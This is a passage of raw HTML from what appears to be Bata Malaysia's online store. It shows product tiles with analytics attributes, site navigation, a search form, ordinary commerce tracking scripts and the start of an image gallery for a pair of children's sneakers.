    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_023411382371K',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_023411382371K", type: "detail"});
/* ]]> */
// -->
</script>

    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-" data-pid="521D_023411382371K" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b3911e8/images/large/3419138_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5d955652/images/large/3419138_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb855152c/images/large/3419138_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0be60e30/images/large/3419138_5.jpg?sw=460 460w, 